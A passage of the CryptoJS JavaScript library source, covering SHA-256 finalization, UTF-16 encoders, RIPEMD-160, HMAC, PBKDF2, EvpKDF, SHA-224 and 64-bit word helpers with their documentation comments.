                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7)  | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA256('message');
         *     var hash = CryptoJS.SHA256(wordArray);
         */
        C.SHA256 = Hasher._createHelper(SHA256);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA256(message, key);
         */
        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * UTF-16 BE encoding strategy.
         */
        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            /**
             * Converts a word array to a UTF-16 BE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 BE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16String = CryptoJS.enc.Utf16.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 BE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 BE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16.parse(utf16String);
             */
            parse: function (utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        /**
         * UTF-16 LE encoding strategy.
         */
        C_enc.Utf16LE = {
            /**
             * Converts a word array to a UTF-16 LE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 LE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16Str = CryptoJS.enc.Utf16LE.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 LE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 LE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16LE.parse(utf16Str);
             */
            parse: function (utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());


    (function () {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        // Reference original init
        var superInit = WordArray.init;

        // Augment WordArray.init to handle typed arrays
        var subInit = WordArray.init = function (typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (
                typedArray instanceof Int8Array ||
                (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) ||
                typedArray instanceof Int16Array ||
                typedArray instanceof Uint16Array ||
                typedArray instanceof Int32Array ||
                typedArray instanceof Uint32Array ||
                typedArray instanceof Float32Array ||
                typedArray instanceof Float64Array
            ) {
                typedArray = new Uint8Array(typedArray.buffer, typedArray.byteOffset, typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        };

        subInit.prototype = WordArray;
    }());


    /** @preserve
     (c) 2012 by Cédric Mesnil. All rights reserved.

     Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

     - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
     - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

     THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
     */

    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Constants table
        var _zl = WordArray.create([
            0,  1,  2,  3,  4,  5,  6,  7,  8,  9, 10, 11, 12, 13, 14, 15,
            7,  4, 13,  1, 10,  6, 15,  3, 12,  0,  9,  5,  2, 14, 11,  8,
            3, 10, 14,  4,  9, 15,  8,  1,  2,  7,  0,  6, 13, 11,  5, 12,
            1,  9, 11, 10,  0,  8, 12,  4, 13,  3,  7, 15, 14,  5,  6,  2,
            4,  0,  5,  9,  7, 12,  2, 10, 14,  1,  3,  8, 11,  6, 15, 13]);
        var _zr = WordArray.create([
            5, 14,  7,  0,  9,  2, 11,  4, 13,  6, 15,  8,  1, 10,  3, 12,
            6, 11,  3,  7,  0, 13,  5, 10, 14, 15,  8, 12,  4,  9,  1,  2,
            15,  5,  1,  3,  7, 14,  6,  9, 11,  8, 12,  2, 10,  0,  4, 13,
            8,  6,  4,  1,  3, 11, 15,  0,  5, 12,  2, 13,  9,  7, 10, 14,
            12, 15, 10,  4,  1,  5,  8,  7,  6,  2, 13, 14,  0,  3,  9, 11]);
        var _sl = WordArray.create([
            11, 14, 15, 12,  5,  8,  7,  9, 11, 13, 14, 15,  6,  7,  9,  8,
            7, 6,   8, 13, 11,  9,  7, 15,  7, 12, 15,  9, 11,  7, 13, 12,
            11, 13,  6,  7, 14,  9, 13, 15, 14,  8, 13,  6,  5, 12,  7,  5,
            11, 12, 14, 15, 14, 15,  9,  8,  9, 14,  5,  6,  8,  6,  5, 12,
            9, 15,  5, 11,  6,  8, 13, 12,  5, 12, 13, 14, 11,  8,  5,  6 ]);
        var _sr = WordArray.create([
            8,  9,  9, 11, 13, 15, 15,  5,  7,  7,  8, 11, 14, 14, 12,  6,
            9, 13, 15,  7, 12,  8,  9, 11,  7,  7, 12,  7,  6, 15, 13, 11,
            9,  7, 15, 11,  8,  6,  6, 14, 12, 13,  5, 14, 13, 13,  7,  5,
            15,  5,  8, 11, 14, 14,  6, 14,  6,  9, 12,  9, 12,  5, 15,  8,
            8,  5, 12,  9, 12,  5, 14,  6,  8, 13,  6,  5, 15, 13, 11, 11 ]);

        var _hl =  WordArray.create([ 0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr =  WordArray.create([ 0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        /**
         * RIPEMD160 hash algorithm.
         */
        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function () {
                this._hash  = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function (M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = (
                        (((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) |
                        (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00)
                    );
                }
                // Shortcut
                var H  = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al +  M[offset+zl[i]])|0;
                    if (i<16){
                        t +=  f1(bl,cl,dl) + hl[0];
                    } else if (i<32) {
                        t +=  f2(bl,cl,dl) + hl[1];
                    } else if (i<48) {
                        t +=  f3(bl,cl,dl) + hl[2];
                    } else if (i<64) {
                        t +=  f4(bl,cl,dl) + hl[3];
                    } else {// if (i<80) {
                        t +=  f5(bl,cl,dl) + hl[4];
                    }
                    t = t|0;
                    t =  rotl(t,sl[i]);
                    t = (t+el)|0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset+zr[i]])|0;
                    if (i<16){
                        t +=  f5(br,cr,dr) + hr[0];
                    } else if (i<32) {
                        t +=  f4(br,cr,dr) + hr[1];
                    } else if (i<48) {
                        t +=  f3(br,cr,dr) + hr[2];
                    } else if (i<64) {
                        t +=  f2(br,cr,dr) + hr[3];
                    } else {// if (i<80) {
                        t +=  f1(br,cr,dr) + hr[4];
                    }
                    t = t|0;
                    t =  rotl(t,sr[i]) ;
                    t = (t+er)|0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t    = (H[1] + cl + dr)|0;
                H[1] = (H[2] + dl + er)|0;
                H[2] = (H[3] + el + ar)|0;
                H[3] = (H[4] + al + br)|0;
                H[4] = (H[0] + bl + cr)|0;
                H[0] =  t;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = (
                    (((nBitsTotal << 8)  | (nBitsTotal >>> 24)) & 0x00ff00ff) |
                    (((nBitsTotal << 24) | (nBitsTotal >>> 8))  & 0xff00ff00)
                );
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) |
                        (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });


        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x)&(y)) | ((~x)&(z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y)&(~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) |(~(z))));

        }

        function rotl(x,n) {
            return (x<<n) | (x>>>(32-n));
        }


        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.RIPEMD160('message');
         *     var hash = CryptoJS.RIPEMD160(wordArray);
         */
        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacRIPEMD160(message, key);
         */
        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        /**
         * HMAC algorithm.
         */
        var HMAC = C_algo.HMAC = Base.extend({
            /**
             * Initializes a newly created HMAC.
             *
             * @param {Hasher} hasher The hash algorithm to use.
             * @param {WordArray|string} key The secret key.
             *
             * @example
             *
             *     var hmacHasher = CryptoJS.algo.HMAC.create(CryptoJS.algo.SHA256, key);
             */
            init: function (hasher, key) {
                // Init hasher
                hasher = this._hasher = new hasher.init();

                // Convert string to WordArray, else assume WordArray already
                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                // Shortcuts
                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                // Allow arbitrary length keys
                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                // Clamp excess bits
                key.clamp();

                // Clone key for inner and outer pads
                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                // Shortcuts
                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                // XOR keys with pad constants
                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                // Set initial values
                this.reset();
            },

            /**
             * Resets this HMAC to its initial state.
             *
             * @example
             *
             *     hmacHasher.reset();
             */
            reset: function () {
                // Shortcut
                var hasher = this._hasher;

                // Reset
                hasher.reset();
                hasher.update(this._iKey);
            },

            /**
             * Updates this HMAC with a message.
             *
             * @param {WordArray|string} messageUpdate The message to append.
             *
             * @return {HMAC} This HMAC instance.
             *
             * @example
             *
             *     hmacHasher.update('message');
             *     hmacHasher.update(wordArray);
             */
            update: function (messageUpdate) {
                this._hasher.update(messageUpdate);

                // Chainable
                return this;
            },

            /**
             * Finalizes the HMAC computation.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} messageUpdate (Optional) A final message update.
             *
             * @return {WordArray} The HMAC.
             *
             * @example
             *
             *     var hmac = hmacHasher.finalize();
             *     var hmac = hmacHasher.finalize('message');
             *     var hmac = hmacHasher.finalize(wordArray);
             */
            finalize: function (messageUpdate) {
                // Shortcut
                var hasher = this._hasher;

                // Compute HMAC
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        /**
         * Password-Based Key Derivation Function 2 algorithm.
         */
        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            /**
             * Configuration options.
             *
             * @property {number} keySize The key size in words to generate. Default: 4 (128 bits)
             * @property {Hasher} hasher The hasher to use. Default: SHA1
             * @property {number} iterations The number of iterations to perform. Default: 1
             */
            cfg: Base.extend({
                keySize: 128/32,
                hasher: SHA1,
                iterations: 1
            }),

            /**
             * Initializes a newly created key derivation function.
             *
             * @param {Object} cfg (Optional) The configuration options to use for the derivation.
             *
             * @example
             *
             *     var kdf = CryptoJS.algo.PBKDF2.create();
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8 });
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8, iterations: 1000 });
             */
            init: function (cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            /**
             * Computes the Password-Based Key Derivation Function 2.
             *
             * @param {WordArray|string} password The password.
             * @param {WordArray|string} salt A salt.
             *
             * @return {WordArray} The derived key.
             *
             * @example
             *
             *     var key = kdf.compute(password, salt);
             */
            compute: function (password, salt) {
                // Shortcut
                var cfg = this.cfg;

                // Init HMAC
                var hmac = HMAC.create(cfg.hasher, password);

                // Initial values
                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                // Shortcuts
                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;

                // Generate key
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();

                    // Shortcuts
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    // Iterations
                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        // Shortcut
                        var intermediateWords = intermediate.words;

                        // XOR intermediate with block
                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        /**
         * Computes the Password-Based Key Derivation Function 2.
         *
         * @param {WordArray|string} password The password.
         * @param {WordArray|string} salt A salt.
         * @param {Object} cfg (Optional) The configuration options to use for this computation.
         *
         * @return {WordArray} The derived key.
         *
         * @static
         *
         * @example
         *
         *     var key = CryptoJS.PBKDF2(password, salt);
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8 });
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8, iterations: 1000 });
         */
        C.PBKDF2 = function (password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        };
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var MD5 = C_algo.MD5;

        /**
         * This key derivation function is meant to conform with EVP_BytesToKey.
         * www.openssl.org/docs/crypto/EVP_BytesToKey.html
         */
        var EvpKDF = C_algo.EvpKDF = Base.extend({
            /**
             * Configuration options.
             *
             * @property {number} keySize The key size in words to generate. Default: 4 (128 bits)
             * @property {Hasher} hasher The hash algorithm to use. Default: MD5
             * @property {number} iterations The number of iterations to perform. Default: 1
             */
            cfg: Base.extend({
                keySize: 128/32,
                hasher: MD5,
                iterations: 1
            }),

            /**
             * Initializes a newly created key derivation function.
             *
             * @param {Object} cfg (Optional) The configuration options to use for the derivation.
             *
             * @example
             *
             *     var kdf = CryptoJS.algo.EvpKDF.create();
             *     var kdf = CryptoJS.algo.EvpKDF.create({ keySize: 8 });
             *     var kdf = CryptoJS.algo.EvpKDF.create({ keySize: 8, iterations: 1000 });
             */
            init: function (cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            /**
             * Derives a key from a password.
             *
             * @param {WordArray|string} password The password.
             * @param {WordArray|string} salt A salt.
             *
             * @return {WordArray} The derived key.
             *
             * @example
             *
             *     var key = kdf.compute(password, salt);
             */
            compute: function (password, salt) {
                // Shortcut
                var cfg = this.cfg;

                // Init hasher
                var hasher = cfg.hasher.create();

                // Initial values
                var derivedKey = WordArray.create();

                // Shortcuts
                var derivedKeyWords = derivedKey.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;

                // Generate key
                while (derivedKeyWords.length < keySize) {
                    if (block) {
                        hasher.update(block);
                    }
                    var block = hasher.update(password).finalize(salt);
                    hasher.reset();

                    // Iterations
                    for (var i = 1; i < iterations; i++) {
                        block = hasher.finalize(block);
                        hasher.reset();
                    }

                    derivedKey.concat(block);
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        /**
         * Derives a key from a password.
         *
         * @param {WordArray|string} password The password.
         * @param {WordArray|string} salt A salt.
         * @param {Object} cfg (Optional) The configuration options to use for this computation.
         *
         * @return {WordArray} The derived key.
         *
         * @static
         *
         * @example
         *
         *     var key = CryptoJS.EvpKDF(password, salt);
         *     var key = CryptoJS.EvpKDF(password, salt, { keySize: 8 });
         *     var key = CryptoJS.EvpKDF(password, salt, { keySize: 8, iterations: 1000 });
         */
        C.EvpKDF = function (password, salt, cfg) {
            return EvpKDF.create(cfg).compute(password, salt);
        };
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        /**
         * SHA-224 hash algorithm.
         */
        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function () {
                this._hash = new WordArray.init([
                    0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939,
                    0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4
                ]);
            },

            _doFinalize: function () {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA224('message');
         *     var hash = CryptoJS.SHA224(wordArray);
         */
        C.SHA224 = SHA256._createHelper(SHA224);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA224(message, key);
         */
        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());


    (function (undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        /**
         * x64 namespace.
         */
        var C_x64 = C.x64 = {};

        /**
         * A 64-bit word.
         */
        var X64Word = C_x64.Word = Base.extend({
            /**
             * Initializes a newly created 64-bit word.
             *
             * @param {number} high The high 32 bits.
             * @param {number} low The low 32 bits.
             *
             * @example
             *
             *     var x64Word = CryptoJS.x64.Word.create(0x00010203, 0x04050607);
             */
            init: function (high, low) {
                this.high = high;
                this.low = low;
            }

            /**
             * Bitwise NOTs this word.
             *
             * @return {X64Word} A new x64-Word object after negating.
             *
             * @example
             *
             *     var negated = x64Word.not();
             */
            // not: function () {
            // var high = ~this.high;
            // var low = ~this.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Bitwise ANDs this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to AND with this word.
             *
             * @return {X64Word} A new x64-Word object after ANDing.
             *
             * @example
             *
             *     var anded = x64Word.and(anotherX64Word);
             */
            // and: function (word) {
            // var high = this.high & word.high;
            // var low = this.low & word.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Bitwise ORs this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to OR with this word.
             *
             * @return {X64Word} A new x64-Word object after ORing.
             *
             * @example
             *
             *     var ored = x64Word.or(anotherX64Word);
             */
            // or: function (word) {
            // var high = this.high | word.high;
            // var low = this.low | word.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Bitwise XORs this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to XOR with this word.
             *
             * @return {X64Word} A new x64-Word object after XORing.
             *
             * @example
             *
             *     var xored = x64Word.xor(anotherX64Word);
             */
            // xor: function (word) {
            // var high = this.high ^ word.high;
            // var low = this.low ^ word.low;

            // return X64Word.create(high, low);
            // },

            /**
             * Shifts this word n bits to the left.
             *
             * @param {number} n The number of bits to shift.
             *
             * @return {X64Word} A new x64-Word object after shifting.
             *
             * @example
             *
             *     var shifted = x64Word.shiftL(25);
             */
            // shiftL: function (n) {
            // if (n < 32) {
            // var high = (this.high << n) | (this.low >>> (32 - n));
            // var low = this.low << n;
            // } else {
            // var high = this.low << (n - 32);
            // var low = 0;
            // }

            // return X64Word.create(high, low);
            // },

            /**
             * Shifts this word n bits to the right.
             *
             * @param {number} n The number of bits to shift.
             *
             * @return {X64Word} A new x64-Word object after shifting.
             *
             * @example
             *
             *     var shifted = x64Word.shiftR(7);
             */
            // shiftR: function (n) {
            // if (n < 32) {
            // var low = (this.low >>> n) | (this.high << (32 - n));
            // var high = this.high >>> n;
            // } else {
            // var low = this.high >>> (n - 32);
            // var high = 0;
            // }

            // return X64Word.create(high, low);
            // },

            /**
             * Rotates this word n bits to the left.
             *
             * @param {number} n The number of bits to rotate.
             *
             * @return {X64Word} A new x64-Word object after rotating.
             *
             * @example
             *
             *     var rotated = x64Word.rotL(25);
             */
            // rotL: function (n) {
            // return this.shiftL(n).or(this.shiftR(64 - n));
            // },

            /**
             * Rotates this word n bits to the right.
             *
             * @param {number} n The number of bits to rotate.
             *
             * @return {X64Word} A new x64-Word object after rotating.
             *
             * @example
             *
             *     var rotated = x64Word.rotR(7);
             */
            // rotR: function (n) {
            // return this.shiftR(n).or(this.shiftL(64 - n));
            // },

            /**
             * Adds this word with the passed word.
             *
             * @param {X64Word} word The x64-Word to add with this word.
             *
             * @return {X64Word} A new x64-Word object after adding.
             *
             * @example
             *
             *     var added = x64Word.add(anotherX64Word);
             */
            // add: function (word) {
            // var low = (this.low + word.low) | 0;
            // var carry = (low >>> 0) < (this.low >>> 0) ? 1 : 0;
            // var high = (this.high + word.high + carry) | 0;

            // return X64Word.create(high, low);
            // }
        });

        /**
         * An array of 64-bit words.
         *
         * @property {Array} words The array of CryptoJS.x64.Word objects.
         * @property {number} sigBytes The number of significant bytes in this word array.
         */
        var X64WordArray = C_x64.WordArray = Base.extend({
            /**
             * Initializes a newly created word array.
             *
             * @param {Array} words (Optional) An array of CryptoJS.x64.Word objects.
             * @param {number} sigBytes (Optional) The number of significant bytes in the words.
             *
             * @example
             *
             *     var wordArray = CryptoJS.x64.WordArray.create();
             *
             *     var wordArray = CryptoJS.x64.WordArray.create([
             *         CryptoJS.x64.Word.create(0x00010203, 0x04050607),
             *         CryptoJS.x64.Word.create(0x18191a1b, 0x1c1d1e1f)
             *     ]);
             *
             *     var wordArray = CryptoJS.x64.WordArray.create([
             *         CryptoJS.x64.Word.create(0x00010203, 0x04050607),
             *         CryptoJS.x64.Word.create(0x18191a1b, 0x1c1d1e1f)
             *     ], 10);
             */
            init: function (words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            /**
             * Converts this 64-bit word array to a 32-bit word array.
             *
             * @return {CryptoJS.lib.WordArray} This word array's data as a 32-bit word array.
             *
             * @example
             *
             *     var x32WordArray = x64WordArray.toX32();
             */
            toX32: function () {
                // Shortcuts
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                // Convert
                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            /**
